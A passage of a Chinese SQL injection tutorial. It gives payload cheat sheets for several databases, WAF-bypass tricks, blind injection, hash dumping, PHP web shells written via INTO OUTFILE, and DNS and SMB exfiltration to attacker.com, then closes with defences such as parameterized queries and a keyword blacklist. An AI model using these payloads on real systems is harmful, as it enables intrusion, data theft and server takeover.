
这样可以得知flag表中有Id和flag两个字段。

Oralce数据库

获取字段名
and 1=2 union select null,null,(select column_name from user_tab_columns where table_name='表名' and rownum=1) from dual
获取其他字段名
and 1=2 union select null,null,(select column_name from user_tab_columns where table_name='表名' and column_name<>'第一个字段' and rownum=1) from dual
获取字段内容
and 1=2 union select null,null,字段名 from 表名

Mssql数据库
增加数字n的值，就可以得到表中所有字段
and (select col_name(object_id(‘表名'),n))=0
获取字段内容
and (select top 1 字段名 from 表名)>0
爆其他字段值
and (select top 1 字段名 from 表名 where 字段名<>字段值1)>0

Access
猜字段名
and exists(select 字段名 from 表名)
and (select count(字段名) from 表名)>=0
猜字段长度
and (select top 1 len(字段名) from 表名)>1
and (select top 1 len(字段名) from 表名)>2
and (select top 1 len(字段名) from 表名)>n

（8）提取数据
构造select 1,2 from table where id = '111' union select 1,group_concat(flag) from flag#'查找flag表中flag字段的所有信息。
输入111' union select 1,group_concat(flag) from flag#'提交，输出如下。

这样可以得到字段flag的信息为：e10adc3949ba59abbe56e057f20f883e

7、绕过过滤技术

（1）绕过“空格和小写select”过滤
网站为了防止sql注入，会把“空格和小写select”过滤掉，变成空白。
$id=str_replace(" ","","$id"); //过滤空格
$id=str_replace("select","","$id"); //过滤select

SQL注入时可以在可以用其他符号代替“空格”，比如/**/。
对于select小写，可以用某些字母大写代替。

select 1,2 from table where id = '111' union/**/SELECT/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()#'
111' union/**/SELECT/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()#'
/**/

上面替成功进行了SQL注入的“空白和小写select”过滤。

（2）绕过逗号过滤
程序也可以通过过滤逗号来防止SQL注入。
$id = str_replace(",", "", "$id"); //过滤逗号

SQL注入通过join来绕过逗号过滤如下
111'union/**/SELECT/**/*/**/from((SELECT/**/1)A/**/join/**/(SELECT/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database())B)#'

上面通过join来成功绕过逗号过滤。

8、构造SQL注入语句需要常用的SQL关键词

避免使用引号
引号常常会被过滤掉，可以使用“避免使用引号”来进行注入

MySQL数据库

SELECT * FROM Users WHERE username = 0x61646D696E | 十六进制编码。
SELECT * FROM Users WHERE username = CHAR(97, 100, 109, 105, 110) | CHAR()函数

MSSQL数据库

SELECT * FROM Users WHERE username = CHAR(97) + CHAR(100) + CHAR(109) + CHAR(105) + CHAR(110)

Oracle数据库
SELECT 0x09120911091 FROM dual; | 十六进制编码。
SELECT CHR(32)||CHR(92)||CHR(93) FROM dual; | CHR() 函数

字符串连接
SQL注入常常使用字符串连接
MySQL数据库
SELECT 'a' 'd' 'mi' 'n';
SELECT CONCAT('a', 'd', 'm', 'i', 'n');
SELECT CONCAT_WS('', 'a', 'd', 'm', 'i', 'n');
SELECT GROUP_CONCAT('a', 'd', 'm', 'i', 'n');
注意; 如果concat（）的任何参数为空，则它将返回空值。可以使用concat_ws（）。
concat_ws（）的第一个参数定义了其其余参数的分隔符。

MSSQL数据库
SELECT CONCAT('a','a','a'); (SQL SERVER 2012)
SELECT 'a'+'d'+'mi'+'n';

Oracle数据库
SELECT 'a'||'d'||'mi'||'n' FROM dual;

条件语句
SQL注入常常使用条件语句

MySql数据库
CASE
IF()
IFNULL()
NULLIF()

例如;
SELECT IF(1=1, true, false);
SELECT CASE WHEN 1=1 THEN true ELSE false END;

MSSQL
IF
CASE

IF 1=1 SELECT 'true' ELSE SELECT 'false';
SELECT CASE WHEN 1=1 THEN true ELSE false END;
Oracle
SELECT CASE WHEN 1=1 THEN 'true' ELSE 'false' END FROM dual

时间函数
在基于时间的SQL盲注入时需要用到时间函数

Mysql

SLEEP() | MySQL 5
BENCHMARK() | MySQL 4/5
例如：
' - (IF(MID(version(),1,1) LIKE 5, BENCHMARK(100000,SHA1('true')), false)) - '

MSSQL
WAITFOR DELAY 'time_to_pass';
WAITFOR TIME 'time_to_execute';

Oracle
时间延迟
SELECT UTL_INADDR.get_host_address('non-existant-domain.com') FROM dual;

重大的时间延迟
AND (SELECT COUNT(*) FROM all_users t1, all_users t2, all_users t3, all_users t4, all_users t5) > 0 AND 300 > ASCII(SUBSTR((SELECT username FROM all_users WHERE rownum = 1),1,1));

获取权限

MYSQL

文件权限

以下查询可以帮助确定给定用户的文件权限。
SELECT file_priv FROM mysql.user WHERE user = 'username'; | 要求根权限 | MySQL 4/5
SELECT grantee, is_grantable FROM information_schema.user_privileges WHERE privilege_type = 'file' AND grantee like '%username%'; | 没有权限要求 | MySQL 5

Oracle
SELECT privilege FROM session_privs;
SELECT grantee, granted_role FROM dba_role_privs; (Privileged)

读文件
MYSQL
如果用户具有文件权限，则可以读取文件。
LOAD_FILE()
例如：
SELECT LOAD_FILE('/etc/passwd');
SELECT LOAD_FILE(0x2F6574632F706173737764);

注意：
文件必须位于服务器主机上。
加载文件（）的basedirectory是@@datadir。
MySQL用户必须能够读取该文件。
文件大小必须小于允许的最大数据包。
@@max_allowed_数据包的默认大小为1047552字节。

写文件
MYSQL
如果用户具有文件权限，则可以创建文件。
INTO OUTFILE/DUMPFILE
例如：
写一个PHP Shell
SELECT '<? system($_GET[\'c\']); ?>' INTO OUTFILE '/var/www/shell.php';
然后可以通过下面的方式打开它
http://localhost/shell.php?c=cat%20/etc/passwd

写入下载
SELECT '<? fwrite(fopen($_GET[f], \'w\'), file_get_contents($_GET[u])); ?>' INTO OUTFILE '/var/www/get.php'
然后可以通过下面的方式打开它
http://localhost/get.php?f=shell.php&u=http://localhost/c99.txt

带外信道
MYSQL
DNS请求
SELECT LOAD_FILE(CONCAT('\\\\foo.',(select MID(version(),1,1)),'.attacker.com\\'));

SMB请求
' OR 1=1 INTO OUTFILE '\\\\attacker\\SMBshare\\output.txt

Oracle
DNS请求
SELECT UTL_HTTP.REQUEST('http://localhost') FROM dual;
SELECT UTL_INADDR.get_host_address('localhost.com') FROM dual;

堆积查询
MYSQL
根据PHP应用程序正在使用哪个驱动程序与数据库通信，MySQL可以进行堆栈查询。
pdo-mysql驱动程序支持堆叠查询。mysqli（改进的扩展）驱动程序还支持通过multi_query（）函数进行的堆叠查询。
例如
SELECT * FROM Users WHERE ID=1 AND 1=0; INSERT INTO Users(username, password, priv) VALUES ('BobbyTables', 'kl20da$$','admin');
SELECT * FROM Users WHERE ID=1 AND 1=0; SHOW COLUMNS FROM Users;

MSSQL
' AND 1=0 INSERT INTO ([column1], [column2]) VALUES ('value1', 'value2');

允许的中间字符
可以用“允许的中间字符”来创建注入SQL，
下面以Mysql为例来说明;
以下字符可以用作各种符号。
09 | 水平制表符
0A | 新行
0B | 垂直制表符
0C | 新页
0D | 回车
A0 | 不间断空间
20 | 空间

例如
'%0A%09UNION%0CSELECT%A0NULL%20%23
括号也可以用来避免使用空格。
28 | (
29 | )
例如
UNION(SELECT(column)FROM(table))

和/或之后允许的中间字符
可以用“和/或之后允许的中间字符”来创建注入SQL，
下面以Mysql为例来说明;

和/或之后允许的中间字符
20 | Space
2B | +
2D | -
7E | ~
21 | !
40 | @
例如
SELECT 1 FROM dual WHERE 1=1 AND-+-+-+-+~~((1))
注意：Dual是一个可以用于测试的虚拟表。

用注释模糊
可以用“用注释模糊”来创建注入SQL，
下面以Mysql为例来说明;

注释可用于分解查询以欺骗WAF/ID并避免检测。通过使用或--后跟新行，我们可以将查询拆分为单独的行。

1'#
AND 0--
UNION# I am a comment!
SELECT@tmp:=table_name x FROM--
`information_schema`.tables LIMIT 1#

URL编码的注入将如下所示：
1'%23%0AAND 0--%0AUNION%23 I am a comment!%0ASELECT@tmp:=table_name x FROM--%0A`information_schema`.tables LIMIT 1%23

某些函数也可能被注释和空白混淆。
VERSION/**/%A0 (/*comment*/)

编码
可以用“编码”来创建注入SQL，
下面以Mysql为例来说明;

编码
编码注入有时对WAF/IDS规避有用。
URL 编码 | SELECT %74able_%6eame FROM information_schema.tables;
Double URL 编码 | SELECT %2574able_%256eame FROM information_schema.tables;
Unicode 编码 | SELECT %u0074able_%u6eame FROM information_schema.tables;
十六进制编码无效(ASP) | SELECT %tab%le_%na%me FROM information_schema.tables;

避免关键词
可以用“避免关键词”来创建注入SQL，
下面以Mysql为例来说明;

如果一个ID/WAF阻止了某些关键字，那么还有其他方法可以不用编码来绕过它。
information_schema.tables
空格 | information_schema . tables
单引号 | `information_schema`.`tables`
特定代码 | /*!information_schema.tables*/
替代名称 | information_schema.partitions  information_schema.statistics  information_schema.key_column_usage  information_schema.table_constraints
注意;替代名称可能取决于表中存在的主键。

9、SQL盲注入技术

（1）SQL盲注入技术-基于布尔

首先我们我们提交错误的SQL，看资源是否返回通用的错误页面。
先来介绍一个重要的SQL函数
SUBSTRING(str,pos,len)
没有len参数的形式返回一个字符串从字符串str从位置pos开始。一个len参数的形式返回len个字符长的字符串str的子串，从位置pos开始，形式使用的是标准的SQL语法。另外，也可以使用负的值为pos。在这种情况下，刚开始的子串位置的字符结尾的字符串，而不是开始。负的值可用于为pos在此函数中的任何形式的。

id=1 and SUBSTRING(user(),1,1)='b'
#利用SUBSTRING()函数提取用户名的第一个字符，看等于字符b吗？，如果等于页面返回True状态，不等于返回False状态。

id=1 and SUBSTRING(user(),1,1)='y'
#返回True状态，也就是页面正常，表示用户名第一个字符是y

这也就是基于布尔的SQL盲注入技术

（2）SQL盲注入技术-基于时间
和基于布尔的SQL盲注入技术原理其实大同小异，当某一状态为真时，让响应暂停几秒钟，而当状态为假时，不出现暂停。

id=1 union select if(SUBSTRING(user(),1,4)='root',sleep(4),1),null,null
#注意使用union的条件，提取用户名前四个字符做判断，正确就延迟4秒，错误返回1

10、窃取哈希可令

MySQL在mysql.user表中存储哈希口令，通过下图提取：
select 1,2 from table where id = '111' union select 1,group_concat(password) from mysql.user#'
如下：


哈希口令是通过使用PASSWORD()函数计算的：
select 1,2 from table where id = '111' union select 1,password('mysqladmin')#

结果如下;



11、获取WebShell
利用SQL注入攻击获取WebShell其实就是在向服务器写文件。（注意：这里我们需要得到网站的绝对路径）所有常用的关系数据库管理系统（RDBMS）均包含内置的向服务器文件系统写文件的功能。

select into outfile(dumpfile) //MySQL写文件命令
select "<?php echo 'test'; ?>" into outfile "F:\\www\\test.php";

12、二阶SQL注入
实际上到目前为止，在网上大部分SQL注入文基本都可以归类到"一阶(first-order)"SQL注入中，因为这些例子涉及的事件均发生在单个HTTP请求和响应中，如下所示：
(1) 攻击者在HTTP请求中提交某种经过构思的输入。
(2) 应用处理输入，导致攻击者注入的SQL查询被执行。
(3) 如果可行的话，会在应用对请求的响应中向攻击者返回查询结果。
另一种不同的SQL注入攻击是"二阶(second-order)"SQL注入，这种攻击的事件时序通常如下所示：

- 攻击者在HTTP请求中提交恶意输入；
- 恶意输入保存在数据库中, 例如有被转义字符的语句，用户名等。
- 攻击者提交第二次HTTP请求；
- 为处理第二次HTTP请求，程序在检索存储在数据库中的恶意输入，构造SQL语句, 结合前面（2）已经存入数据库的语句，因为系统没有对已经存入数据库的数据做检查
- 如果攻击成功，在第二次请求响应中返回结果。

假设一个网站数据库中存在一个用户名为：“admin”，密码为：“123456”。攻击者注册用户名为：“admin'-- ”，密码为：“123”；程序中的代码为：
String name=StringEscapeUtiles.escapeSql(request.getParameter("Name"));
String pwd=StringEscapeUtiles.escapeSql(request.getParameter("pwd"));
String sql1="insert into user(username,password) values ("name","pwd")";

程序在把输入数据存入数据库之前，对输入的数据中的单引号进行了转义来防止恶意输入对对数据库中数据带来的影响，避免了一阶注入带来的问题，但是在数据库中通过第一次恶意主力存入的用户名任然在数据库：“admin'-- ”。现在攻击者要更新密码，程序会首先判断用户是否存在，代码为：

String name=StringEscapeUtiles.escapeSql(request.getParameter("Name"));
String oldpwd=StringEscapeUtiles.escapeSql(request.getParameter("oldpwd"));
String newpwd=StringEscapeUtiles.escapeSql(request.getParameter("newpwd"));
String sql2 = "select * from user where username="name" and password="oldpwd"";

确认用户存在且密码正确时，应用程序执行更新密码语句：
sql3="update user set password="newpwd" where username="username"";

在数据库中执行语句为：
update user set password =“111111” where username='admin'-- '

在数据库语句这种“-- ”表示注释，因此“-- ”后面的语句不会执行；最终攻击者改变的不是“admin'-- ”的密码，而是admin的密码，从而实现攻击。

四、SQL注入防御技术点

1、使用参数化查询
目前网页动态开发主要包括三种语言ASP/PHP/Java。
SQL注入主要是通过拼接SQL 字符串来实现的。使用参数化查询可以防止拼接SQL 字符串的风险。

ASP参数化查询
下面举例说明

class Program
{
private static string connectionString = "Data Source=.;Initial Catalog=Test;Integrated Security=True";

static void Main(string[] args)
{
Login("b", "a");
Login("b' or 1=1--", "a");
}

private static void Login(string userName, string password)
{
using (SqlConnection conn = new SqlConnection(connectionString))
{
conn.Open();
SqlCommand comm = new SqlCommand();
comm.Connection = conn;
//为每一条数据添加一个参数
comm.CommandText = "select COUNT(*) from Users where Password = @Password and UserName = @UserName";
comm.Parameters.AddRange(
new SqlParameter[]{
new SqlParameter("@Password", SqlDbType.VarChar) { Value = password},
new SqlParameter("@UserName", SqlDbType.VarChar) { Value = userName},
});

comm.ExecuteNonQuery();
}
}
}

实际执行的SQL 如下所示：
exec sp_executesql N'select COUNT(*) from Users where Password = @Password and UserName = @UserName',N'@Password varchar(1),@UserName varchar(1)',@Password='a',@UserName='b'
exec sp_executesql N'select COUNT(*) from Users where Password = @Password and UserName = @UserName',N'@Password varchar(1),@UserName varchar(11)',@Password='a',@UserName='b'' or 1=1—'

可以看到参数化查询主要做了这些事情：
1：参数过滤，可以看到 @UserName='b'' or 1=1—'
2：执行计划重用
因为执行计划被重用，所以可以防止SQL注入。
首先分析SQL注入的本质，
用户写了一段SQL 用来表示查找密码是a的，用户名是b的所有用户的数量。
通过注入SQL，这段SQL现在表示的含义是查找(密码是a的，并且用户名是b的，) 或者1=1 的所有用户的数量。
可以看到SQL的语意发生了改变，为什么发生了改变呢？，因为没有重用以前的执行计划，因为对注入后的SQL语句重新进行了编译，因为重新执行了语法解析。所以要保证SQL语义不变，即我想要表达SQL就是我想表达的意思，不是别的注入后的意思，就应该重用执行计划。
如果不能够重用执行计划，那么就有SQL注入的风险，因为SQL的语意有可能会变化，所表达的查询就可能变化。

PHP参数化查询
PHP包含很多用于访问数据库的框架。访问MySQL数据库的mysqli包，PEAR::MDB2包(它替代了流行的PEAR::DB包)以及新的PHP数据对象(PDO)框架，他们均为使用参数化语句提供便利。
$mysqli = new mysqli("localhost", "dbusername", "dbpassword", "database");
$username = "somename";
$password = "someword";
$query = "SELECT filename, filesize FROM users WHERE (name = ?) and (password = ?)";
$stmt = $mysqli->stmt_init();
if ($stmt->prepare($query)) {
$stmt->bind_param("ss", $username, $password);
$stmt->execute();
$stmt->bind_result($filename, $filesize);
while ($stmt->fetch()) {
printf ("%s : %d\n", $filename, $filesize);
}
$stmt->close();
}
$mysqli->close();

（3）Java预编译对象PreperedStatement防止sql注入
在Java的JDBC中，PreparedStatement是Statement的孩子，不同的是，PreparedStatement使用预编译机制，在创建PreparedStatement对象时就需要将sql语句传入，传入的过程中参数要用?替代，这个过程回导致传入的sql被进行预编译，然后再调用PreparedStatement的setXXX将参数设置上去，由于sql语句已经经过了预编译，再传入特殊值也不会起作用了。
而且PreparedStatement使用了预编译机制，sql语句在执行的过程中效率比Statement要高。例子如下
String sql = "select* from users where username=? and password=?";
Connection conn = null;
PreparedStatement state = null;
ResultSet result;
conn = JdbcUtil.getConnection();
System.out.println(sql);
try {
state = conn.prepareStatement(sql);
state.setString(1, userName);
state.setString(2, passWord);
result = state.executeQuery();

2、输入验证
输入验证是指要验证所有应用程序接收到的输入是否合法。
有两中不同类型的输入验证方法：白名单和黑名单验证
白名单验证：比如id值，那么我们判断它是否为数字。
黑名单验证：使用正则表达式禁止使用某些字符和字符串
应该尽量使用白名单，对于无法使用白名单的，使用黑名单提供局部限制。

（1）白名单验证
使用白名单应该包括下列要点，只执行符合白名单规范的:
数据类型:字符、数字等；
数据大小:字符串长度是否正确，数字的大小和精度是否正确。
数据范围:如果 是数字型，是否位于该数据类型期望的数字范围。
数据内容:数据是否属于期望的数据类型，如手机号码，它是否瞒住期望的值。

（2）黑名单验证
把可能产生SQL注入关键词列入黑名单，不予执行。例如下面的Java代码

protected static boolean sqlValidate(String str) {
str = str.toLowerCase();//统一转为小写
String badStr = "'|and|exec|execute|insert|select|delete|update|count|drop|*|%|chr|mid|master|truncate|" +
"char|declare|sitename|net user|xp_cmdshell|;|or|-|+|,|like'|and|exec|execute|insert|create|drop|" +
"table|from|grant|use|group_concat|column_name|" +
"information_schema.columns|table_schema|union|where|select|delete|update|order|by|count|*|" +
"chr|mid|master|truncate|char|declare|or|;|-|--|+|,|like|//|/|%|#";//过滤掉的sql关键字，可以手动添加
String[] badStrs = badStr.split("\\|");
for (int i = 0; i < badStrs.length; i++) {
//循环检测，判断在请求参数当中是否包含SQL关键字
if (str.indexOf(badStrs[i]) >= 0) {
return true;
}
}
return false;
}

黑名单验证的常用方法也可使用正则表达式。

代码直接过滤“逗号、select、空格“等特殊符号
网站为了防止sql注入，会把“空格和小写select”过滤掉，变成空白。
$id=str_replace(" ","","$id"); //过滤空格
$id=str_replace("select","","$id"); //过滤select

程序也可以通过过滤逗号来防止SQL注入。
$id = str_replace(",", "", "$id"); //过滤逗号
等

3、编码输入
除了验证应用受到的输入以外，通常还需要对在应用的不同模块或部分传递的内容进行编码。这样不仅可以防御SQL注入攻击，还能防止出现其他问题，比如XSS。
通常会被忽视的情况是对来自数据库的信息进行编码，尤其是当正在使用的数据库未经过严格验证或审查，或者来自第三方数据源时。

4、使用存储过程防御
将应用设计成专门使用存储过程来访问数据库是一种可以放置或减轻SQL注入影响的技术。存储过程是保存在数据库汇总的程序。根据数据库的不同，可以使用很多不同语言及其变体来编写存储过程。

